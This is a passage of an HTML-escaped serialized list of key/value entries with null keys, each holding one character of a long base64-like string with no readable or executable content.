{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, 